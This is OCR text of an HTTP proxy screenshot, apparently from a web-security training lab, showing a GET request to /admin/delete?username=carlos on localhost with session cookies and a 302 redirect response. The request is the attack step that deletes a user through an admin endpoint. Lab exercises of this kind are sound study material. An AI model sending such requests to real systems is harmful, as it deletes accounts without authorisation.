 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=sEfPp2ZCnq1DS5fmdtvSOHB8asKfWnU1; _lab=
47%7cMC0CFQCDjcdmyqR8SVYBHCwrKZ8sgL6MlQIUSgIzYPot4b9uDMjVJZ%2f2gEOt2zgAtcbvSEtecE%2bavlmj7bAAJpxTP4ohebEOwcDaGjZeb%2fSLRlw%2fSR3%2f%2fy
HVt7o2PujuKyVi7Sy%2bbt5pR4PBiavcK9Snv8QLC%2fQJlCZ6s9izb%2fOR9ocq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6